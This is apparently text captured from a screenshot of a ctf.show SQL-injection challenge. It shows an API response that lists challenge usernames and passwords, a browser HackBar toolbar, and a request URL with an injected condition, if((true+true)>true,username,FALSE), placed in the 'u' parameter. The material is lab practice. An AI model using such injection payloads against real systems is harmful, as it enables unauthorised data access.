 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"id":"2","username":"user1","pass":"111"},{"id":"3","username":"user2","pass":"222"},
{"id":"4","username":"userAUTO","pass":"passwordAUTO"}]}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL http://4cc7e20c-d356-4c50-b6d3-ab9282a09438.challenge.ctf.show/api/?u=if((true%2btrue)>true,username,FALSE)&page=1&limit=10